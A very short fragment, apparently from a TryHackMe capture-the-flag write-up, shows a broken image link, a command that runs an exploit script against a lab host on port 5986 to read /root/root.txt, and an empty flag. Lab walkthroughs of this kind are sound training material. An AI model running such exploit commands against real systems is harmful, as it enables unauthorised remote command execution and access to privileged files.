 # python3 exploit.py -t 172.17.0.1 -p 5986 -c "cat /root/root.txt"
python3 exploit.py -t 172.17.0.1 -p 5986 -c "cat /root/root.txt"
THM{ }